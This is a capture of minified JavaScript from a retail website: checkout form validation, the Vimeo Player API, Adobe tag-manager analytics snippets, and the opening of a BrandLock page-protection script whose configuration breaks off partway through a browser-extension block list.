*\d{1}[A-Z]{1}\d{1}$/,gb:/^GIR?0AA|[A-PR-UWYZ]([0-9]{1,2}|([A-HK-Y][0-9]|[A-HK-Y][0-9]([0-9]|[ABEHMNPRV-Y]))|[0-9][A-HJKS-UW])?[0-9][ABD-HJLNP-UW-Z]{2}$/},email:/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/i,newpassword:/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~])[A-Za-z\d!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~]{8,}$/,tel:/^[^a-zA-Z]+$/,cvn:/^[0-9]{3,4}$/,notCC:/^(?!(([0-9 -]){13,19})).*$/,cardholdername:/^[a-zA-Z\0-9\'\-\_\:]+$/},s={ignore:".ignore, :hidden:not(.js-hidden-required)",errorClass:"error",errorElement:"span",onkeyup:!1,groups:{expiryDate:"dwfrm_billing_paymentMethods_creditCard_month dwfrm_billing_paymentMethods_creditCard_year"},rules:{dwfrm_aboutyou_title:{required:!0},dwfrm_aboutyou_othertitle:{required:{depends:function(){return $("[name=dwfrm_aboutyou_title]").val()===Resources.OTHER_TITLE}}},customer_password:{required:{depends:function(){return!!$("#js-secure-checkout").hasClass("clicked")}}},dwfrm_singleshipping_shippingAddress_addressFields_title:{required:!0},dwfrm_singleshipping_shippingAddress_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_singleshipping_shippingAddress_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_profile_addressFields_title:{required:!0},dwfrm_profile_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_profile_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_brochure_title:{required:!0},dwfrm_profile_customer_title:{required:!0},dwfrm_profile_customer_titleselect:{required:!0},dwfrm_profile_address_title:{required:!0},dwfrm_giftvoucher_purchase_amount:{required:!0,number:!0,min:5,max:1e3}},messages:{required:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_title:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_singleshipping_shippingAddress_addressFields_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_giftvoucher_purchase_amount:{min:Resources.GIFT_VOUCHER_AMOUNT_INVALID,max:Resources.GIFT_VOUCHER_AMOUNT_INVALID}},highlight:function(e,t){"SELECT"===e.tagName?$(e).closest(".select-group").addClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().addClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").addClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").addClass("parent-el-error"):$(e).parent().addClass("parent-el-error")},unhighlight:function(e){"SELECT"===e.tagName?$(e).closest(".select-group").removeClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().removeClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").removeClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").removeClass("parent-el-error"):$(e).parent().removeClass("parent-el-error")},onfocusout:function(e){this.checkable(e)||this.element(e)},errorPlacement:function(e,t){if(e.attr("role","alert"),"SELECT"===t.prop("tagName")){t.closest(".select-group").find("label").after(e);var n=$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby");$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby",n+" "+$(e).attr("id"))}else"radio"===$(t).attr("type")?t.parent().before(e):$(t).hasClass("js-error-after")?t.parent().after(e):t.before(e)}};$.validator.addMethod("required",function(e){if(e)return e.trim()},function(e,t){var n=$(t).attr("id");return'<span class="accessibility-hidden">'+$('label[for="'+n+'"]').text().trim()+": </span>"+Resources.INVALID_REQUIRED_FIELD}),$.validator.addMethod("cvn-required",function(e){return r.cvn.test($.trim(e))},Resources.INVALID_REQUIRED_FIELD_CVN),$.validator.addMethod("phone",function(e,t){var n=$(t).closest("form").find(".country");if(0===n.length||0===n.val().length||!r.phone[n.val().toLowerCase()])return!0;var i=r.phone[n.val().toLowerCase()],s=this.optional(t),o=i.test($.trim(e));return s||o},Resources.INVALID_PHONE),$.validator.addMethod("tel",function(e,t){var n=this.optional(t),i=r.tel.test($.trim(e));return n||i},Resources.INVALID_PHONE),$.validator.addMethod("new-password",function(e,t){var n=this.optional(t),i=r.newpassword.test($.trim(e));return n||i},Resources.INVALID_PASSWORD),$.validator.addMethod("cardholdername",function(e,t){var n=this.optional(t),i=r.cardholdername.test($.trim(e));return n||i},Resources.INVALID_REQUIRED_FIELD),$.validator.addMethod("email",function(e,t){var n=this.optional(t),i=r.email.test($.trim(e));return n||i},Resources.INVALID_EMAIL),$.validator.addMethod("owner",function(e){return r.notCC.test($.trim(e))},Resources.INVALID_OWNER),$.validator.addMethod("js-gift-card-amount-input",function(e,t){var n=this.optional(t),i=!isNaN(e)&&parseFloat(e)>=5&&parseFloat(e)<=5e3;return n||i},Resources.GIFT_CERT_AMOUNT_INVALID),$.validator.addMethod("positivenumber",function(e){return 0===$.trim(e).length||!isNaN(e)&&Number(e)>=0},"");var o={regex:r,settings:s,init:function(){var e=this;$("form:not(.suppress)").each(function(){$(this).validate(e.settings)})},initForm:function(e){$(e).validate(this.settings)}};t.exports=o},{}],94:[function(e,t,n){"use strict";var i={init:function(){$("video").each(function(e,t){var n=$(t),i=n.next(".play-pause-btn.pause-state");if(!n.closest(".js-thumb-link").length){if(!n.attr("controls")&&!i.length){var r=$("<button>").addClass("play-pause-btn pause-state").html('<span class="accessibility-hidden">Pause video</span>').insertAfter(n);i=r}i.on("click",function(e){e.stopPropagation(),t.paused?(t.play(),i.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t.pause(),i.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))})}}),$(".custom-asset video").each(function(){var e=$(this),t=e.next(".play-pause-btn"),n=e.find("source").attr("media"),i=n?parseInt(n.match(/\d+/)[0]):768;$(window).width()>=i?(e.show(),t.show()):(e.hide(),t.hide())}),$(document).ready(function(){$(".js-thumb-link").each(function(){var e=$(this),t=e.find("video"),n=e.find(".play-pause-btn");n.off("click").on("click",function(e){e.stopPropagation(),e.preventDefault(),t[0].paused&&n.hasClass("play-state")?(t[0].play(),n.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t[0].pause(),n.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))}),e.off("click").on("click",function(e){$(e.target).is(".play-pause-btn")&&e.preventDefault()})})})}};t.exports=i},{}],95:[function(e,t,n){(function(e,i){var r,s;r=this,s=function(){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n=void 0!==e&&"[object global]"==={}.toString.call(e);function r(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function o(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,i=t.url,r=n||i;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=r,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(r);if(s(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var a=void 0!==Array.prototype.indexOf,l="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||a&&l))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var c="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap_"+s()+"."+s()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function s(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),n(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),n(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),n(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var s=e[this._id];return s&&s[0]===e?s[1]=t:n(e,this._id,[e,t]),this}),n(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:c);var u,d=(function(e){var t,n,r;r=function(){var e,t,n,r=Object.prototype.toString,s=void 0!==i?function(e){return i(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(r){e=function(e,t,n){return e[t]=n,e}}function o(e,i){n.add(e,i),t||(t=s(n.drain))}function a(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)c(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function c(e,t,n){var i,r;try{!1===t?n.reject(e.msg):(i=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(r=a(i))?r.call(i,n.resolve,n.reject):n.resolve(i)}catch(e){n.reject(e)}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&o(l,t))}function d(e,t,n,i){for(var r=0;r<t.length;r++)!function(r){e.resolve(t[r]).then(function(e){n(r,e)},i)}(r)}function p(e){this.def=e,this.triggered=!1}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new function(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}(this);this.then=function(e,n){var i={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return i.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");i.resolve=e,i.reject=t}),t.chain.push(i),0!==t.state&&o(l,t),i.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(t){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=a(t))?o(function(){var r=new p(i);try{n.call(t,function(){e.apply(r,arguments)},function(){u.apply(r,arguments)})}catch(e){u.call(r,e)}}):(i.msg=t,i.state=1,0<i.chain.length&&o(l,i))}catch(e){u.call(new p(i),e)}}}).call(t,e)},function(e){u.call(t,e)})}catch(e){u.call(t,e)}}n=function(){var e,n,i;return{add:function(t,r){i=new function(e,t){this.fn=e,this.self=t,this.next=void 0}(t,r),n?n.next=i:e=i,n=i,i=void 0},drain:function(){var i=e;for(e=n=t=void 0;i;)i.fn.call(i.self),i=i.next}}}();var h=e({},"constructor",f,!1);return e(f.prototype=h,"__NPO__",0,!1),e(f,"resolve",function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)})}),e(f,"reject",function(e){return new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)})}),e(f,"all",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");var r=e.length,s=Array(r),o=0;d(t,e,function(e,t){s[e]=t,++o===r&&n(s)},i)})}),e(f,"race",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");d(t,e,function(e,t){n(t)},i)})}),f},(n=c)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(u={exports:{}}),u.exports),p=new WeakMap;function f(e,t,n){var i=p.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),p.set(e.element,i)}function h(e,t){return(p.get(e.element)||{})[t]||[]}function v(e,t,n){var i=p.get(e.element)||{};if(!i[t])return!0;if(!n)return i[t]=[],p.set(e.element,i),!0;var r=i[t].indexOf(n);return-1!==r&&i[t].splice(r,1),p.set(e.element,i),i[t]&&0===i[t].length}var m=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function g(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return m.reduce(function(t,n){var i=e.getAttribute("data-vimeo-".concat(n));return(i||""===i)&&(t[n]=""===i?1:i),t},t)}function $(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var i=document.createElement("div");return i.innerHTML=n,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function w(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0;return new Promise(function(i,r){if(!s(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var o="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var a in t)t.hasOwnProperty(a)&&(o+="&".concat(a,"=").concat(encodeURIComponent(t[a])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",o,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return $(t,n),void r(new Error("“".concat(e,"” is not embeddable.")));i(t)}catch(t){r(t)}else r(new Error("“".concat(e,"” is not embeddable.")));else r(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()})}function _(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function b(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var i={method:t};void 0!==n&&(i.value=n);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=r&&r<10&&(i=JSON.stringify(i)),e.element.contentWindow.postMessage(i,e.origin)}}function y(e,t){var n,i=[];if((t=_(t)).event)"error"===t.event&&h(e,t.data.method).forEach(function(n){var i=new Error(t.data.message);i.name=t.data.name,n.reject(i),v(e,t.data.method,n)}),i=h(e,"event:".concat(t.event)),n=t.data;else if(t.method){var r=function(e,t){var n=h(e,t);if(n.length<1)return!1;var i=n.shift();return v(e,t,i),i}(e,t.method);r&&(i.push(r),n=t.value)}i.forEach(function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(t){}})}var j=new WeakMap,k=new WeakMap,C=function(){function e(t){var n,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,n){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),n=t,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var a=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var l=t.querySelector("iframe");l&&(t=l)}if("IFRAME"===t.nodeName&&!s(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(j.has(t))return j.get(t);this.element=t,this.origin="*";var c=new d(function(e,n){var l=function(t){if(s(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var r=_(t.data);if(r&&"error"===r.event&&r.data&&"ready"===r.data.method){var o=new Error(r.data.message);return o.name=r.data.name,void n(o)}var a=r&&"ready"===r.event,l=r&&"ping"===r.method;if(a||l)return i.element.setAttribute("data-ready","true"),void e();y(i,r)}};if(a.addEventListener?a.addEventListener("message",l,!1):a.attachEvent&&a.attachEvent("onmessage",l),"IFRAME"!==i.element.nodeName){var c=g(t,r);w(o(c),c,t).then(function(e){var n,r,s,o=$(e,t);return i.element=o,i._originalElement=t,n=t,r=o,s=p.get(n),p.set(r,s),p.delete(n),j.set(i.element,i),e}).catch(n)}});return k.set(this,c),j.set(this.element,this),"IFRAME"===this.element.nodeName&&b(this,"ping"),this}var n,i;return n=e,(i=[{key:"callMethod",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new d(function(i,r){return t.ready().then(function(){f(t,e,{resolve:i,reject:r}),b(t,e,n)}).catch(r)})}},{key:"get",value:function(e){var t=this;return new d(function(n,i){return e=r(e,"get"),t.ready().then(function(){f(t,e,{resolve:n,reject:i}),b(t,e)}).catch(i)})}},{key:"set",value:function(e,t){var n=this;return new d(function(i,s){if(e=r(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then(function(){f(n,e,{resolve:i,reject:s}),b(n,e,t)}).catch(s)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===h(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");v(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=k.get(this)||new d(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return d.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new d(function(t){k.delete(e),j.delete(e.element),e._originalElement&&(j.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&t(n.prototype,i),e}();return n||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var n=g(e);w(o(n),n,e).then(function(t){return $(t,e)}).catch(t)}catch(n){t(n)}})}(),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(s(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===t.source){n[i].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),C},"object"==typeof n&&void 0!==t?t.exports=s():"function"==typeof define&&define.amd?define(s):((r=r||self).Vimeo=r.Vimeo||{},r.Vimeo.Player=s())}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:15}]},{},[21]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 845
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 96
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js
body_size: 52
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9b4c54c04f00408a8db3a7368bb26fa6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js', "$(document).on(\"click\",\".product-tile-dot\",(function(){console.log(\"SDC\"),_satellite.track(\"shoppable_dot_click\",{link_name:\"shoppable_dot_click\"})}));");

--- FILE ---
content_type: application/javascript
request_url: https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js
body_size: 72085
content:
setTimeout(function(){function e(){try{var B,e,M,n,V,x,s,a,A,p,t,j,k,y,v,r,w,P,_,i,c,Y,l,Z,G,R,F,H,E,z,L,S,N,D,I,J,C,U,O=window,o=1761494470;function m(e){var o=k.getItem("__blka_debug");if(o){try{o=JSON.parse(o)}catch(e){o=null}o&&(this.orgConfig=JSON.parse(JSON.stringify(e)),P(e,o))}this.config=e,this.xps="_blkp_xps"}O.__blka__init__8AKB__?O.localStorage.setItem("__blka__build",o):o<(B=+O.localStorage.getItem("__blka__build"))?(e=document.createElement("script"),M=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+B,M.parentNode.insertBefore(e,M)):(O.__blka__init__8AKB__=!0,n=O.performance&&performance.now?function(){return performance.now()}:function(){return(new Date).getTime()},V=document.currentScript||document.querySelector('script[src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"]'),(x={siteId:329,myScript:"c66cdcf8",XDomainStorage:!1,XDomain:"https://danv01ao0kdr2.cloudfront.net",XDomainPath:"/danv01ao0kdr.html",payload:!1,payloadDomain:"",payloadPath:"",reportDomain:"https://portal.brandlock.io",version:4,build:1761494470,sessionTimeout:30,delay:0,debug:!0,readyState:document.readyState,shield:{apply:!0,rule:90,cache:!0,ga:{active:!1,cat:"BrandlockShield",ga4_cat:"BrandlockShopperType",all:!1},bot:{active:!1,tolerance_desktop:0,tolerance_mobile:0},engage:{active:!1,pause:!1,ab:!1},c:!1,lazy:!0},observe:{elements:{active:!1,list:{a:!1,iframe:!1,script:!1,object:!1,embed:!1,form:!1,img:!1},rules:{apply:!1,black:"",white:"",cache:!0}},ajax:{active:!1,scan:{active:!1,list:""},rules:{apply:!1,black:"",white:"",cache:!0}},html:{active:!1,list:{innerHTML:!1,write:!1,writeln:!1},rules:{apply:!1,black:"",white:"",cache:!0}},manipulators:{active:!1,list:{before:!1,after:!1,append:!1,appendChild:!1,replace:!1,replaceChild:!1,replaceWith:!1,insertBefore:!1},rules:{apply:!1,black:"",white:"",cache:!0}},mutation:{active:!0,delay:5e3,mobileDelay:5e3,observables:["div","span","p","section","span","iframe","script","form","img","article"],rules:{apply:!1,black:"",white:"",cache:!0}},scriptsBefore:!0,iframesBefore:!0,shadowBefore:{active:!0,delay:2e3},selectors:{active:!0,delay:2e3}},conversion:-1<location.href.indexOf("/COBilling-Continue"),nonce:Math.random().toString(36).substring(7),rules:{black:"chrome-extension://fgddmllnllkalaagkghckoinaemmogpe chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon 